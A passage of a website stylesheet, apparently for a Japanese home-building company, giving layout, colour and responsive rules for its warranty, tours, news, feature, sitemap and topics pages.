	background: url(img/common/icon18.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .textList05 {
	margin-bottom: 30px;
}

#main .hyogo .ruleBox .textList05 li {
	background: url(img/common/icon20.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .title03 {
	margin-bottom: 3px;
	color: #79C28C;
	font-size: 1.3em;
	font-weight: bold;
}

#main .hyogo .ruleBox .tableBox {
	margin-bottom: 20px;
}

#main .hyogo .ruleBox table {
	width: 100%;
	font-size: 1.3em;
	border-collapse: collapse;
}

#main .hyogo .ruleBox table th {
	padding: 3px 0;
	font-weight: normal;
	text-align: center;
	vertical-align: top;
	background-color: #D7EDDD;
	border: 1px solid #231815;
}

#main .hyogo .ruleBox table td {
	padding: 3px 0;
	text-align: center;
	vertical-align: middle;
	background-color: #FFF;
	border: 1px solid #231815;
}

#main .hyogo .ruleBox table .price {
	color: #E60012;
	font-weight: bold;
}

#main .hyogo .ruleBox table .ttl {
	padding: 3px 0;
	color: #FFF;
	background-color: #79C38D;
}

#main .hyogo .ruleBox .table01 {
	width: 343px;
	float: left;
}

#main .hyogo .ruleBox .table02 {
	width: 343px;
	float: right;
}

#main .hyogo .ruleBox .table02 table th {
	background-color: #FDEAD0;
}

#main .hyogo .ruleBox .table02 table .ttl {
	background-color: #F8B862;
}

#main .hyogo .ruleBox .arrow {
	padding: 24px 12px 0;
	float: left;
}

#main .hyogo .ruleBox .points {
	padding: 7px 0 0;
}

#main .hyogo .ruleBox .points dl {
	width: 355px;
	float: left;
	font-size: 1.4em;
}

#main .hyogo .ruleBox .points dt {
	color: #79C28C;
	font-weight: bold;
}

#main .hyogo .ruleBox .points dt img {
	margin: -8px 4px 0 0;
	vertical-align: middle;
}

#main .hyogo .ruleBox .points dd {
	padding: 0 0 7px 22px;
	min-height: 47px;
}

#main .hyogo .ruleBox .points .sub {
	float: right;
}

#main .hyogo .ruleBox .image03 {
	margin: 5px 0 45px;
	text-align: center;
}

#main .hyogo .ruleBox .image04 {
	padding: 5px 0 25px;
	text-align: center;
}

#main .hyogo .ruleBox .image05 {
	padding: 8px 0 23px;
	text-align: center;
}

#main .hyogo .ruleBox .textInner {
	margin-bottom: 49px;
	padding: 9px 0 5px 32px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #F19EC2;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .textInner .textList {
	margin: 0;
	width: 285px;
	float: left;
}

#main .hyogo .ruleBox .textInner .arrow {
	padding: 0;
}

#main .hyogo .ruleBox .textInner .textBox {
	width: 370px;
	float: right;
}

#main .hyogo .ruleBox .textInner .textBox img {
	float: left;
}

#main .hyogo .ruleBox .textInner .textBox p {
	margin: 0;
	width: 285px;
	float: right;
	line-height: 1.5;
}

#main .hyogo .ruleBox .textInner .textBox p span {
	display: block;
	color: #F09EC1;
	font-weight: bold;
}


#main .hyogo .ruleBox .textInner02 {
	margin: 0 20px 49px;
	padding: 15px 0 7px 32px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #F8B862;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .textInner02 .textList {
	margin-bottom: 11px;
}

#main .hyogo .ruleBox .textInner02 .textList li {
	background: url(img/common/icon17.gif) no-repeat left 3px;
}

#main .hyogo .ruleBox .textInner02 .arrow {
	padding: 0 0 8px;
	float: none;
	text-align: center;
}

#main .hyogo .ruleBox .textInner02 .textBox {
	margin: 0 auto;
	width: 305px;
}
		
#main .hyogo .ruleBox .textInner02 .textBox img {
	float: left;
}

#main .hyogo .ruleBox .textInner02 .textBox p {
	margin: 0;
	width: 220px;
	float: right;
	line-height: 1.5;
}

#main .hyogo .ruleBox .textInner02 .textBox p span {
	display: block;
	color: #F7B761;
	font-weight: bold;
}

#main .hyogo .simulation {
	margin-bottom: 30px;
}

#main .hyogo .simulation .ventilation {
	padding: 30px 18px 0;
	width: 307px;
	float: left;
	position: relative;
	border: 2px solid #6EC8E2;
	background-color: #FFF;
}

#main .hyogo .simulation .ventilation .ttl {
	width: 240px;
	color: #FFF;
	text-align: center;
	position: absolute;
	left: 47px;
	top: -13px;
	background-color: #6EC8E2;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .simulation .ventilation .imgBox {
	margin-bottom: 24px;
}

#main .hyogo .simulation .ventilation .imgBox .photoBox {
	float: right;
}

#main .hyogo .simulation .ventilation .imgBox .textBox {
	width: 210px;
	float: left;
}

#main .hyogo .simulation .ventilation .imgBox .textBox p {
	padding-left: 1.8em;
	text-indent: -1.8em;
	font-weight: bold;
	line-height: 1.5;
}

#main .hyogo .simulation .ventilation .imgBox .textBox p span {
	color: #6EC7E2;
}

#main .hyogo .simulation .ventilation .subTxt {
	margin: 62px -18px 0;
	padding: 3px 20px;
	color: #FFF;
	background-color: #6EC8E2;
}

#main .hyogo .simulation .sunshine {
	padding: 30px 18px 0;
	width: 307px;
	float: right;
	position: relative;
	border: 2px solid #F8B862;
	background-color: #FFF;
}

#main .hyogo .simulation .sunshine .ttl {
	width: 240px;
	color: #FFF;
	text-align: center;
	position: absolute;
	left: 47px;
	top: -13px;
	background-color: #F8B862;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .simulation .sunshine dl {
	font-size: 1.4em;
}

#main .hyogo .simulation .sunshine dt {
	color: #F7B761;
	font-weight: bold;
}

#main .hyogo .simulation .sunshine dd {
	padding: 0 0 7px 1.8em;
}

#main .hyogo .simulation .sunshine .photo {
	text-align: center;
}

#main .hyogo .simulation .sunshine .subTxt {
	margin: 24px -18px 0;
	padding: 3px 20px;
	color: #FFF;
	background-color: #F8B862;
}

#main .hyogo .ruleBox .textInner03 {
	margin: 0 70px 50px;
	border-color: #6EC8E2;
}

#main .hyogo .ruleBox .textInner03 .textList {
	width: 160px;
}

#main .hyogo .ruleBox .textInner03 .textBox {
	width: 330px;
}

#main .hyogo .ruleBox .textInner03 .textBox p {
	width: 248px;
}

#main .hyogo .ruleBox .textInner03 .textBox p span {
	color: #6EC7E2;
}

#main .hyogo .ruleBox .inspection {
	margin: 0 -15px 30px;
	padding: 20px 0 23px;
	position: relative;
	background-color: #F4F2F7;
	border: 2px solid #9079AB;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .inspection .ttl {
	width: 240px;
	color: #FFF;
	position: absolute;
	left: 265px;
	top: -12px;
	text-align: center;
	background-color: #9079AB;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .inspection .text05 {
	margin-bottom: 8px;
	color: #231815;
	text-align: center;
}

#main .hyogo .ruleBox .inspection ul {
	margin: 0 auto 27px;
	width: 420px;
}

#main .hyogo .ruleBox .inspection li {
	color: #9079AA;
	font-size: 1.4em;
	font-weight: bold;
}

#main .hyogo .ruleBox .inspection li img {
	margin: -1px 5px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .hyogo .ruleBox .inspection .image06 {
	margin-bottom: 8px;
	text-align: center;
}

#main .hyogo .ruleBox .inspection .note {
	text-align: center;
}

#main .hyogo .ruleBox .textInner04 {
	margin: 0 10px;
	border-color: #9079AB;
}

#main .hyogo .ruleBox .textInner04 .textList {
	width: 315px;
}

#main .hyogo .ruleBox .textInner04 .textList li {
	background: url(img/common/icon21.gif) no-repeat left 2px;
}

#main .hyogo .ruleBox .textInner04 .textBox {
	width: 300px;
}

#main .hyogo .ruleBox .textInner04 .textBox p {
	margin-top: 14px;
	width: 220px;
	color: #9079AA;
	font-weight: bold;
}

#main .hyogo .image07 {
	margin: 30px 0 40px;
	text-align: center;
}

#main .hyogo .whyBox {
	margin-bottom: 50px;
	padding: 33px 30px 25px;
	position: relative;
	background-color: #FEF4E7;
	border: 1px solid #F8B862;
}

#main .hyogo .whyBox .ttl {
	padding: 2px 10px;
	position: absolute;
	color: #FFF;
	left: 30px;
	top: -13px;
	background-color: #F8B862;
	border-radius: 15px;
	behavior: url(js/pie.htc);
}

#main .hyogo .pageTop {
	margin: 0;
}

/*------------------------------------------------------------
	security
------------------------------------------------------------*/
#main .security {
	padding-top: 39px;
	margin: 0 auto;
	width: 800px;
}

#main .security .headLine02 {
	margin-bottom: 14px;
	padding-bottom: 5px;
	font-size: 1.8em;
	font-weight: bold;
	background: url(img/common/icon09.gif) no-repeat left 3px;
	border-bottom: 1px solid #595757;
}

#main .security .h4Ttl {
	margin-bottom: 19px;
}

#main .security p {
	font-size: 1.4em;
}

#main .security .title01 {
	margin-bottom: 22px;
	font-size: 1.7em;
	font-weight: bold;
}

#main .security .linkBox {
	margin: 0 74px 46px;
	padding: 28px 0 0 30px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #EA5541;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .security .linkBox dt {
	float: left;
}

#main .security .linkBox dd {
	padding: 7px 0 22px 2em;
	color: #EA5541;
	font-size: 2.0em;
	font-weight: bold;
}

#main .security .linkBox dd a {
	color: #EA5541;
}

#main .security .linkBox dd ul {
	margin: 2px 0 -3px;
}

#main .security .linkBox dd li {
	margin-right: 11px;
	float: left;
	font-size: 0.7em;
}

#main .security .linkBox dd li a {
	padding: 2px 10px;
	display: block;
	color: #231815;
	position: relative;
	background-color: #F9CCC6;
	border-radius: 15px;
	behavior: url(js/pie.htc);
}

#main .security .ground {
	margin-bottom: 39px;
}

#main .security .ground .photoBox {
	padding-right: 70px;
	float: right;
}

#main .security .ground .textBox {
	margin-top: 8px;
	width: 540px;
	float: left;
}

#main .security .ground .textBox p {
	margin-bottom: 15px;
	line-height: 1.6;
}

#main .security .ground .textBox p span {
	color: #EA5541;
}

#main .security .groundBox {
	margin: 0 23px 56px;
	padding: 27px 0 29px;
	position: relative;
	background-color: #FEF1E0;
	border: 2px solid #EF7C68;
	border-radius: 12px;
	behavior: url(js/pie.htc);
}

#main .security .groundBox p {
	text-align: center;
}

#main .security .groundBox .title {
	width: 302px;
	color: #FFF;
	position: absolute;
	left: 225px;
	top: -13px;
	letter-spacing: 0;
	text-align: center;
	background-color: #EA5541;
	border-radius: 12px;
	behavior: url(js/pie.htc);
}

#main .security .groundBox ul {
	margin: 30px auto 0;
	width: 612px;
}

#main .security .groundBox li {
	padding: 0 5px 0 6px;
	float: left;
}

#main .security .title02 {
	margin-bottom: 13px;
}

#main .security .title02 span {
	padding: 3px 0;
	min-width: 230px;
	display: inline-block;
	color: #FFF;
	text-align: center;
	background-color: #EA5541;
}

#main .security .title03 {
	margin: 18px 0 13px;
}

#main .security .title03 span {
	padding: 3px 0;
	min-width: 230px;
	display: inline-block;
	color: #EA5541;
	font-weight: bold;
	position: relative;
	text-align: center;
	background-color: #FBDDD9;
	border-radius: 18px;
	behavior: url(js/pie.htc);
}

#main .security .insurance {
	margin: 30px 0;
	padding: 29px 21px 20px;
	position: relative;
	background-color: #FEF1E0;
	border: 2px solid #F8B62D;
	border-radius: 20px;
	behavior: url(js/pie.htc);
}

#main .security .insurance .title {
	margin-bottom: 29px;
	text-align: center;
}

#main .security .insurance .title span {
	padding: 3px 0;
	min-width: 348px;
	display: inline-block;
	color: #FFF;
	font-weight: bold;
	position: relative;
	text-align: center;
	background-color: #F8B862;
	border-radius: 18px;
	behavior: url(js/pie.htc);
}

#main .security .insurance .imgBox {
	margin-bottom: 28px;
}

#main .security .insurance .imgBox .photoBox {
	float: left;
}

#main .security .insurance .imgBox dl {
	margin-top: -2px;
	width: 348px;
	float: right;
	font-size: 1.4em;
}

#main .security .insurance .imgBox dt {
	color: #F8B862;
}

#main .security .insurance .imgBox dd {
	padding-bottom: 5px;
	line-height: 1.6;
}

#main .security .insurance .textList {
	margin: -14px 7px 32px;
	font-size: 1.4em;
}

#main .security .insurance .textList dt {
	padding: 0 0 3px 17px;
	color: #F8B862;
	font-weight: bold;
	background: url(img/common/icon22.gif) no-repeat left 5px;
}

#main .security .insurance .textList dd {
	padding: 0 0 4px 18px;
}

#main .security .insurance .textList dd .textUl {
	margin: 4px 0 0;
}

#main .security .insurance .textList dd .textUl li {
	padding-left: 1.5em;
	text-indent: -1.5em;
}

#main .security .insurance .textList dd .textUl li img {
	margin: -2px 3px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .security .insurance .textList dd .textUl02 {
	margin: 3px 0 0;
}

#main .security .insurance .textList dd .textUl02 li {
	padding-left: 15px;
	color: #EA5541;
	background: url(img/common/icon23.gif) no-repeat left 5px;
}

#main .security .insurance .textList dd .textUl03 {
	margin: 20px 0 5px;
	padding: 16px 18px;
	position: relative;
	border: 1px solid #F8B862;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .security .insurance table {
	width: 100%;
	border-collapse: collapse;
	border: 1px solid #F8B862;
}

#main .security .insurance th {
	padding: 5px 0;
	width: 50%;
	color: #FFF;
	line-height: 1.5;
	text-align: center;
	vertical-align: top;
	background-color: #F8B862;
	border-left: 1px solid #FFF;
}

#main .security .insurance th:first-child,
#main .security .insurance td:first-child {
	border-left: none;
}

#main .security .insurance td {
	padding: 5px 8px;
	width: 50%;
	line-height: 1.5;
	text-align: center;
	vertical-align: top;
	background-color: #FFF;
	border-left: 1px solid #F8B862;
}

#main .security .insurance .note {
	margin: 3px 0 10px;
	font-size: 0.857em;
}

#main .security .insurance .tableBox01 {
	margin: 8px 0 18px;
}

#main .security .insurance .tableA {
	width: 488px;
	float: left;
}

#main .security .insurance .tableBox01 .note {
	margin: 17px 0 0;
	width: 220px;
	float: right;
	line-height: 1.3;
}

#main .security .insurance .tableB {
	margin-top: 7px;
	width: 623px;
}

#main .security .insurance .textList dd .image {
	padding: 10px 0 0;
	text-align: right;
}

#main .security .text02 {
	margin-bottom: 27px;
}

#main .security .text02 span {
	color: #EA5541;
}

#main .security .text03 {
	margin-bottom: 57px;
}

#main .security .text04 {
	margin-bottom: 25px;
}

#main .security .text05 {
	margin-bottom: 50px;
}

#main .security .image02 {
	margin: 0 0 18px 30px;
}

/*------------------------------------------------------------
	tours
------------------------------------------------------------*/
#main .tours {
	padding: 35px 0 0;
	margin: 0 auto;
	width: 800px;
}

#main .tours p {
	color: #231815;
	font-size: 1.4em;
}

#main .tours .infoList {
	margin: -11px 0 30px;
}

#main .tours .infoList li {
	margin-top: 37px;
	padding: 16px 23px 13px;
	overflow: hidden;
	background-color: #FFF;
	border: 1px solid #595757;
}

#main .tours .infoList li .photoBox {
	margin-right: 20px;
	float: left;
	width: 130px;
}

#main .tours .infoList li .textBox {
	width: 450px;
	float: left;
}

#main .tours .infoList li .textBox p {
	margin-bottom: 32px;
	font-size: 1.8em;
	font-weight: bold;
	line-height: 1.0;
}

#main .tours .infoList li .textBox dl {
	color: #231815;
	font-size: 1.44em;
}

#main .tours .infoList li .textBox dt {
	float: left;
}

#main .tours .infoList li .textBox dd {
	padding: 0 0 1px 4em;
}

#main .tours .infoList li .btn {
	margin-top: 32px;
	width: 134px;
	float: right;
	font-size: 1.4em;
}

#main .tours .infoList li .btn a {
	padding: 3px 0 2px;
	display: block;
	color: #FFF;
	position: relative;
	text-align: center;
	background-color: #9079AB;
	border-bottom: 2px solid #725F88;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

#main .tours .infoList li .btn a img {
	margin: -2px 0 0 5px;
	display: inline-block;
	vertical-align: middle;
}

#main .tours .pageList {
	margin-bottom: 0;
}

/*------------------------------------------------------------
	tours/detail
------------------------------------------------------------*/
#main .tours .infoDetail {
	margin: 38px 0 48px;
	padding: 32px 35px 38px;
	border: 1px solid #9079AB;
}

#main .tours .infoDetail .title {
	margin-bottom: 1px;
	font-size: 2.2em;
	font-weight: bold;
}

#main .tours .infoDetail dl {
	margin-bottom: 17px;
	color: #231815;
	font-size: 1.44em;
}

#main .tours .infoDetail dt {
	float: left;
}

#main .tours .infoDetail dd {
	padding: 0 0 1px 4em;
}

#main .tours .infoDetail .contact dt {
	padding: 1px 0 2px;
	width: 118px;
	color: #FFF;
	line-height: 1.2;
	text-align: center;
	background-color: #9079AB;
}

#main .tours .infoDetail .contact dd {
	padding: 0 0 4px 9em;
}

#main .tours .infoDetail .detailImg {
	margin: 0 auto 35px;
	width: 512px;
	text-align: center;
}

#main .tours .infoDetail .detailImg .link {
	font-size: 0.8em;
	text-align: right;
}

#main .tours .infoDetail .detailImg .link a {
	padding-left: 11px;
	display: inline-block;
	background: url(img/common/icon26.png) no-repeat left 2px;
}

#main .tours .infoDetail .map {
	margin: 0 auto;
	width: 320px;
}

#main .tours .pageNavi {
	margin-bottom: 50px;
	text-align: center;
}

#main .tours .pageNavi li {
	margin: 0 25px;
	display: inline;
	font-size: 1.4em;
}

#main .tours .pageNavi li a {
	display: inline-block;
	color: #9079AB;
	text-decoration: underline;
}

#main .tours .pageNavi li a:hover {
	text-decoration: none;
}

#main .tours .pageNavi .prev {
	font-size: 1.2em;
	text-align: left;
}

#main .tours .pageNavi .next {
	font-size: 1.2em;
	text-align: right;
}

#main .tours .pageNavi .prev a,
#main .tours .pageNavi .next a {
	padding: 2px 5px 0;
	width: 98px;
	color: #FFF;
	text-decoration: none;
	position: relative;
	background-color: #9079AB;
	border-radius: 4px;
	border-bottom: 2px solid #725F88;
	behavior: url(../js/pie.htc);
}

#main .tours .pageNavi .prev a img,
#main .tours .pageNavi .next a img {
	margin: -3px 5px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .tours .pageNavi .next a img {
	margin: -3px 0 0 5px;
}

#main .tours .pageTop {
	margin: 0 -49px;
}

/*------------------------------------------------------------
	news
------------------------------------------------------------*/
#main .news {
	padding: 35px 0 0;
	margin: 0 auto;
	width: 900px;
}

#main .news {
	width: 800px;
}

#main .news p {
	color: #231815;
	font-size: 1.4em;
}

#main .news .infoList {
	margin: -8px 0 30px;
}

#main .news .infoList li {
	margin-top: 28px;
	padding: 19px 20px 7px;
	overflow: hidden;
	background-color: #FFF;
	border: 1px solid #595757;
}

#main .news .infoList li .photoBox {
	margin-right: 20px;
	float: left;
	width: 135px;
}

#main .news .infoList li .textBox {
	width: 470px;
	float: left;
}

#main .news .infoList li .textBox p {
	margin-bottom: 17px;
	font-size: 1.8em;
	font-weight: bold;
	line-height: 1.0;
}

#main .news .infoList li .textBox dl {
	width: 230px;
	float: left;
	color: #231815;
}

#main .news .infoList li .textBox dt {
	padding: 1px 0 2px;
	width: 65px;
	float: left;
	color: #FFF;
	font-size: 1.2em;
	line-height: 1.2;
	text-align: center;
	background-color: #79C38D;
}

#main .news .infoList li .textBox dd {
	padding: 0 0 10px 5.7em;
	font-size: 1.3em;
	line-height: 1.3;
}

#main .news .infoList li .btn {
	margin-top: -39px;
	width: 134px;
	float: right;
	font-size: 1.4em;
}

#main .news .infoList li .btn a {
	padding: 3px 0 2px;
	display: block;
	color: #FFF;
	position: relative;
	text-align: center;
	background-color: #79C38D;
	border-bottom: 2px solid #5E9B70;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

#main .news .infoList li .btn a img {
	margin: -2px 0 0 5px;
	display: inline-block;
	vertical-align: middle;
}

#main .news .pageList {
	margin-bottom: 80px;
}

#main .news .contact {
	margin: 0 auto 100px;
	padding: 0 8px 8px 0;
	width: 570px;
	position: relative;
	background: url(img/common/com_bg.png) repeat left top;
	border-radius: 10px 20px 10px 10px;
	behavior: url(../js/pie.htc);
}

#main .news .contact p {
	margin: -8px 0 0 -8px;
	padding: 12px 0 9px;
	color: #FFF;
	font-size: 1.2em;
	line-height: 1.7;
	position: relative;
	text-align: center;
	background-color: #79C38D;
	border-radius: 10px;
	behavior: url(../js/pie.htc);
}

#main .news .contact p span {
	font-size: 1.25em;
}

#main .news .pageTop {
	margin: 0 -45px;
}

/*------------------------------------------------------------
	news/detail
------------------------------------------------------------*/
#main .news .infoDetail {
	margin: 38px 0 80px;
	padding: 34px 37px 38px;
	border: 1px solid #79C38D;
}

#main .news .infoDetail .title {
	margin-bottom: 33px;
	font-size: 2.2em;
	font-weight: bold;
}

#main .news .infoDetail dl {
	margin-bottom: 17px;
	color: #231815;
	font-size: 1.44em;
}

#main .news .infoDetail dt {
	float: left;
}

#main .news .infoDetail dd {
	padding: 0 0 1px 4em;
}

#main .news .infoDetail .detailImg {
	margin: 0 0 32px;
	text-align: center;
}

#main .news .infoDetail .inner {
	margin-bottom: 25px;
}

#main .news .infoDetail .inner .photoBox {
	margin-right: -20px;
	float: right;
	text-align: right;
	width: 192px;
}

#main .news .infoDetail .inner .photoBox .link {
	font-size: 0.8em;
	text-align: right;
}

#main .news .infoDetail .inner .photoBox .link a {
	padding-left: 11px;
	display: inline-block;
	background: url(img/common/icon26.png) no-repeat left 2px;
}

#main .news .infoDetail .inner .tableBox {
	margin: 0 auto;
	width: 530px;
}

#main .news .infoDetail .inner table {
	margin-bottom: 8px;
	width: 100%;
	color: #231815;
	font-size: 1.2em;
	border-collapse: collapse;
}

#main .news .infoDetail .inner .tableBox p {
	padding-left: 6.1em;
	font-size: 1.2em;
	text-indent: -6.1em;
}

#main .news .infoDetail .inner th {
	padding: 7px 0;
	width: 17%;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	background-color: #E4F3E8;
	border: 1px solid #595757;
}

#main .news .infoDetail .inner td {
	padding: 7px 0 7px 10px;
	width: 33%;
	text-align: left;
	vertical-align: middle;
	border: 1px solid #595757;
}

#main .news .infoDetail .map {
	margin: 0 auto;
	width: 530px;
}

.acf-map {
	width: 100%;
	height: 242px;
}

#main .news .back {
	margin-bottom: 40px;
}

#main .news .back a {
	background: #79C38D url(img/common/icon30.gif) no-repeat 7px 6px;
	border-bottom: 2px solid #51835E;
}

#main .news .pageTop {
	margin: 0 -49px;
}


#main .caseSlider {
	margin: 0 auto 10px;
	width: 610px;
}

#main .caseSlider .photoBox {
	float: left;
}

#main .caseSlider .photoBox a {
	display: none;
}

#main .caseSlider .photoBox a:first-child {
	display: block;
}

#main .caseSlider .photoBox .link {
	font-size: 0.8em;
	text-align: right;
}

#main .caseSlider .photoBox .link span {
	padding-left: 11px;
	display: inline-block;
	background: url(img/common/icon26.png) no-repeat left 1px;
}

#main .caseSlider ul {
	float: right;
}

#main .caseSlider li {
	cursor: pointer;
	font-size: 12px;
	margin-bottom: 10px;
}

#main .caseSlider li span {
	margin-bottom: 3px;
	display: block;
	border: 1px solid #666;
}

/*------------------------------------------------------------
	feature
------------------------------------------------------------*/
#main .feature {
	margin: 60px auto 0;
	width: 900px;
	background: url(img/feature/bg02.gif) repeat-y left top;
}

#main .feature .inner {
	padding: 47px 50px 43px;
	background: url(img/feature/bg01.gif) no-repeat left top;
}

#main .feature h2 {
	margin-bottom: 18px;
	text-align: center;
}

#main .feature p {
	margin-bottom: 34px;
	font-size: 1.4em;
	line-height: 1.85;
	text-align: center;
}

#main .feature .feaList {
	margin-bottom: 47px;
}

#main .feature .feaList li {
	margin-left: 30px;
	width: 246px;
	float: left;
}

#main .feature .feaList li .textImg {
	display: none;
}

#main .feature .feaList li .sub {
	padding: 13px 0 23px;
	height: 187px;
	position: relative;
	text-align: center;
	background: #79C38D;
	border-radius: 15px;
	position: relative;
	behavior: url(js/pie.htc);
}

#main .feature .feaList li:first-child {
	margin-left: 0;
}

#main .feature .feaList li span {
	margin-top: 10px;
	color: #FFF;
	display: inline-block;
	font-size: 1.4em;
	line-height: 1.85;
	text-align: left;
}

#main .feature .feaList .textImg01 {
	float: left;
}

#main .feature .feaList .textImg02 {
	padding-left: 28px;
	float: left;
}

#main .feature h3 {
	margin-bottom: 13px;
	text-align: center;
}

#main .feature .listUl {
	margin: 31px -28px 0 0;
}

#main .feature .listUl li {
	padding: 18px 0 11px;
	margin-right: 28px;
	width: 242px;
	float: left;
	position: relative;
	text-align: center;
	border: 3px solid #79C38D;
	border-radius: 15px;
	behavior: url(js/pie.htc);
}

#main .feature .listUl li span {
	padding: 10px 15px 0;
	display: block;
	font-size: 1.3em;
	line-height: 1.6;
	text-align: left;
}

/*------------------------------------------------------------
	sitemap
------------------------------------------------------------*/
#main .sitemap {
	padding-top: 13px;
	margin: 0 auto;
	width: 900px;
}

#main .sitemap h2 {
	margin-bottom: 30px;
}

#main .sitemap .linkList {
	margin: 0 auto;
	width: 780px;
}

#main .sitemap .linkList > ul {
	padding: 0 50px;
	width: 290px;
	float: left;
}

#main .sitemap .linkList li {
	margin-bottom: 29px;
}

#main .sitemap .linkList li a {
	display: block;
	font-size: 1.7em;
	font-weight: bold;
}

#main .sitemap .linkList > ul > li > a {
	background: url(img/sitemap/bg.png) no-repeat left bottom;
}

#main .sitemap .linkList li a span {
	padding: 2px 0 7px 25px;
	display: block;
	background: url(img/common/icon31.png) no-repeat 13px 6px;
}

#main .sitemap .linkList li li {
	margin: 8px 0 0 15px;
}

#main .sitemap .linkList li li a {
	font-size: 1.5em;
}

#main .sitemap .linkList li li a span {
	padding-bottom: 0;
	background: url(img/common/icon32.png) no-repeat 13px 4px;
}

/*------------------------------------------------------------
	topics
------------------------------------------------------------*/
#main .topics {
	margin: 0 auto;
	padding: 12px 0 0;
	width: 900px;
}

#main .topics .headLine02 {
	margin-bottom: 59px;
}

#main .topics .inner {
	margin: 0 50px 50px;
	padding: 44px 58px 55px;
	background-color: #FFF;
	border: 1px solid #79C38D;
}

#main .topics .inner p {
	margin-bottom: 20px;
	color: #231815;
	font-size: 1.4em;
}

#main .topics .inner .title {
	margin-bottom: 11px;
	color: #79C38D;
	font-size: 2.2em;
	font-weight: bold;
	border-bottom: 2px solid #79C38D;
}

#main .topics .inner .date {
	margin-bottom: 20px;
	color: #79C38D;
	font-size: 1.4em;
	font-weight: bold;
	text-align: right;
}

#main .topics .inner .name {
	margin-bottom: 0;
	text-align: right;
}

#main .topics .pageNavi {
	margin-bottom: 50px;
	text-align: center;
}

#main .topics .pageNavi li {
	margin: 0 15px;
	display: inline;
	font-size: 1.4em;
}

#main .topics .pageNavi li a {
	display: inline-block;
	color: #9079AB;
	text-decoration: underline;
}

#main .topics .pageNavi li a:hover {
	text-decoration: none;
}

#main .topics .pageNavi .prev {
	font-size: 1.2em;
	text-align: left;
}

#main .topics .pageNavi .next {
	font-size: 1.2em;
	text-align: right;
}

#main .topics .pageNavi .prev a,
#main .topics .pageNavi .next a {
	padding: 2px 5px 0;
	width: 98px;
	color: #FFF;
	text-decoration: none;
	position: relative;
	background-color: #79C38D;
	border-radius: 4px;
	border-bottom: 2px solid #898883;
	behavior: url(../js/pie.htc);
}

#main .topics .pageNavi .prev a img,
#main .topics .pageNavi .next a img {
	margin: -3px 5px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .topics .pageNavi .next a img {
	margin: -3px 0 0 5px;
}


@media all and (min-width: 0) and (max-width: 767px)  {
	/*------------------------------------------------------------
		concept
	------------------------------------------------------------*/
	#main .concept {
		margin: 0 15px;
		width: auto;
	}

	#main .concept .mainImg {
		margin: 0 -15px 10px;
	}
	
	#main .concept p {
		margin-bottom: 15px;
		font-size: 1.1em;
		line-height: 1.5;
	}

	#main .concept .title {
		font-size: 1.4em;
	}
	
	#main .concept .text {
		margin-bottom: 30px;
	}
	
	#main .concept .btn {
		width: auto;
		background-position: center center;
		background-size: cover;
	}

	#main .concept .btn a {
		font-size: 2.0em;
		border: 3px solid #FFF;
	}

	#main .concept .btn a span {
		background-size: 20px 20px;
	}
	
	#main .concept .btn a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}
	
	/*------------------------------------------------------------
		plan
	------------------------------------------------------------*/
	#main .plan {
		padding: 0;
		background: url(img/plan/bg.png) no-repeat center 71px;
		background-size: 708px auto;
	}
	
	#main .plan .section {
		width: auto;
	}

	#main .plan .linkUl {
		margin: 15px 15px 0;
		width: auto;
		height: auto;
		background: none;
	}

	#main .plan .linkUl li {
		margin-bottom: 10px;
	}
	
	#main .plan .linkUl img {
		width: 100%;
	}
	
	#main .plan .linkUl .link01 {
		width: auto;
		position: relative;
		left: auto;
		top: auto
	}

	#main .plan .linkUl .link01 a span {
		font-size: 2.3em;
		background-size: 25px 25px;
		background-position: right center;
	}
	
	#main .plan .linkUl .link02 {
		width: auto;
		position: relative;
		left: auto;
		bottom: auto;
	}

	#main .plan .linkUl .link03 {
		width: auto;
		position: relative;
		right: auto;
		bottom: auto;
	}

	#main .plan .linkUl .link02 a span {
		font-size: 2.3em;
		background-size: 25px 25px;
		background-position: right 5px;
	}

	#main .plan .linkUl .link03 a span {
		font-size: 2.3em;
		background-size: 25px 25px;
		background-position: right 5px;
	}

		
	#main .plan .linkUl li  a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	/*------------------------------------------------------------
		case
	------------------------------------------------------------*/
	#main .case {
		width: auto;
	}
	
	#main .caseList {
		margin: 0 15px;
	}
	
	#main .caseList li {
		padding: 0 0 10px;
		width: 49%;
		float: left;
		font-size: 1.1em;
	}

	#main .caseList li:nth-child(2n) {
		float: right;
	}
	
	#main .caseList li img {
		width: 100%;
	}
		
	#main .caseList li a:hover img {
		filter: alpha(opacity=100);
		opacity: 1;
	}
	
	/*------------------------------------------------------------
		case/detail
	------------------------------------------------------------*/
	#main .detail {
		margin: 0 15px;
		width: auto;
	}
	
	#main .detail .title {
		margin-bottom: 10px;
		font-size: 1em;
	}
	
	#main .detail .title span {
		font-size: 1.4em;
	}
	
	#main .detail .detailPhoto {
		margin-bottom: 10px;
	}
	
	#main .detail .detailPhoto img {
		width: 100%;
	}
	
	#main .detail .inner {
		margin-bottom: 20px;
	}
	
	#main .detail .inner .photoBox {
		float: none;
	}
	
	#main .detail .inner .photoBox img {
		width: 100%;
	}
	
	#main .detail .inner .textBox {
		padding-top: 10px;
		width: auto;
		float: none;
	}
	
	#main .detail .inner .textBox table {
		font-size: 1.1em;
	}
	
	#main .detail .gallery li {
		margin: 0;
		padding-bottom: 5px;
		width: 49%;
